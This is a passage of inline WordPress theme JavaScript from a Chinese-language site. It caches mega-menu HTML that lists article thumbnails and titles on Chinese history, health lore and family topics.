title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/12\/86f20e2d-ef9e-41e7-939a-2ae4284f3898.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181331.html\/\"  rel=\"bookmark\" title=\"\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684\u533b\u7597\u5bb6\u65cf\">\u8003\u8bc1\u53d1\u73b0\uff1a\u6241\u9e4a\u5b9e\u4e3a\u201c\u6241\u9e4a\u6c0f\u201d\u4e00\u4e2a\u5728\u53f2\u4e66\u4e2d\u9690\u6ca1\u5343\u5e74\u7684...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%82%B3%E8%AA%AA%E4%B8%AD%E6%B4%BB%E4%BA%86800%E6%AD%B2%E7%9A%84%E9%95%B7%E5%A3%BD%E9%BC%BB%E7%A5%96%E2%80%94%E2%80%94%E5%BD%AD%E7%A5%96%E7%9A%84%E9%A4%8A%E7%94%9F%E5%93%B2%E5%AD%B8.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181272.html\/\"  rel=\"bookmark\" title=\"\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b\u990a\u751f\u8aa4\u5340\u6b63\u5728\u900f\u652f\u4f60\u7684\u58fd\u547d\">\u6d3b\u4e86800\u6b72\u7684\u5f6d\u7956\u8b66\u793a\u9304\uff1a\u5fc3\u81df\u6700\u6015\u4f60\u300c\u901e\u5f37\u300d\uff0c\u9019\u4e9b...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 43;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2026\/01\/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181740.html\/\"  rel=\"bookmark\" title=\"\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe\">\u5386\u53f2\u8d44\u6599\u5b58\u6863\uff1a\u671d\u9c9c\u6218\u4e89\u4e2d\u671d\u77db\u76fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/10\/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181556.html\/\"  rel=\"bookmark\" title=\"\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f\">\u6297\u7f8e\u63f4\u671d\uff1a\u4e3a\u4ec0\u4e48\u8fd9\u573a\u6218\u4e89\uff0c\u8d8a\u5ba3\u4f20\u8d8a\u4e0d\u6562\u7ec6\u8bf4\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%AE%9A%E9%BC%8E%E5%8D%8E%E5%A4%8F.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181352.html\/\"  rel=\"bookmark\" title=\"\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e\u7684\u771f\u6b63\u8d77\u70b9\">\u5b9a\u9f0e\u534e\u590f\uff1a\u9ec4\u5e1d\u4e3a\u4f55\u8981\u5728\u8346\u5c71\u811a\u4e0b\u94f8\u9f0e\uff1f\u2014\u2014\u4e94\u5343\u5e74\u6587\u660e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%BB%84%E5%B8%9D%E9%87%87%E9%A6%96%E5%B1%B1%E9%93%9C%EF%BC%8C%E9%93%B8%E9%BC%8E%E4%BA%8E%E8%8D%86%E5%B1%B1%E4%B8%8B1.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181347.html\/\"  rel=\"bookmark\" title=\"\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00\">\u201c\u9ec4\u5e1d\u91c7\u9996\u5c71\u94dc\uff0c\u94f8\u9f0e\u4e8e\u8346\u5c71\u4e0b\u201d\u7814\u7a76\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E9%85%B7%E5%88%91%E5%BD%95.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181238.html\/\"  rel=\"bookmark\" title=\"\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55\">\u3010\u5386\u53f2\u6863\u6848\u3011\uff1a\u201c\u5927\u8dc3\u8fdb\u201d\u5927\u9965\u8352\u65f6\u671f\u5546\u57ce\u53bf\u9177\u5211\u5f55<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2515;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181607.html\/\"  rel=\"bookmark\" title=\"\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09\">\u592b\u59bb\u4e4b\u7f18\u2014\u2014\u7a7f\u8d8a\u5343\u5e74\u7684\u7ea2\u7ebf\uff08\u4e0a\uff09<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-266429.jpeg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"silhouette of person holding sparkler digital wallpaepr\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181462.html\/\"  rel=\"bookmark\" title=\"\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9\u4e8b\">\u300a\u9ed1\u6697\u4e4b\u5149\u300b\uff1a\u4e00\u6b21\u7a7f\u8d8a\u6781\u9650\u3001\u610f\u8bc6\u4e0e\u73b0\u5b9e\u8fb9\u754c\u7684\u4e2a\u4eba\u53d9...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/25506744745_68661f0440_b.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"#Moon #Venus #Jupiter...#Earth Good night.\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181323.html\/\"  rel=\"bookmark\" title=\"\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f\">\u5584\u826f\u8207\u667a\u6167\uff0c\u90aa\u60e1\u8207\u611a\u8822\uff1a\u6b77\u53f2\u7d66\u4e86\u6211\u5011\u6eff\u6eff\u7684\u5287\u900f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/%E9%80%BB%E8%BE%91%E5%BF%83%E7%90%86%E5%AD%A6-e1764750270316.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181318.html\/\"  rel=\"bookmark\" title=\"\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f\">\u4e3a\u4ec0\u4e48\u8fd9\u4e24\u95e8\u5b66\u79d1\u6ce8\u5b9a\u8981\u88ab\u9501\u5728\u7b3c\u5b50\u91cc\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%AF%8D%E5%A5%B3%E4%BF%A9%E6%9C%8D%E5%8A%A1%E5%8C%BA%E7%94%A8%E9%A4%90.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181093.html\/\"  rel=\"bookmark\" title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\">\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 70972;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BF%BB%E8%AF%91%E7%9A%84%E9%99%B7%E9%98%B1.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" 